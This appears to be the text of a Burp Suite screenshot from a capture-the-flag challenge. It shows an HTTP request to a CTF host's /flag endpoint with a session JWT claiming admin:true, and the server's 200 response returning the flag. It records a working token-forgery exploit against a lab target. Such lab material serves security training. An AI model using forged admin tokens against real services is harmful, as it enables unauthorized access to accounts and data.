 Request
Pretty Raw Hex
\n
1 GET /flag HTTP/2
2 Host: jwtf.chal.cyberjousting.com
3 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhZG1pbiI6dHJ1ZSwidW
lkIjoiMTMzNyJ9.BnBYDobZVspWbxu4jL3cTfri/IxNoi33q+TRLbHV+ew
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: ko-KR,ko;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 21 May 2025 01:47:10 GMT
5 Server: Werkzeug/3.1.3 Python/3.13.3
6 Via: 1.1 Caddy
7 Content-Length: 78
8
9 byuctf{idk_if_this_means_anything_but_maybe_its_useful_some
where_97ba5a70d94d}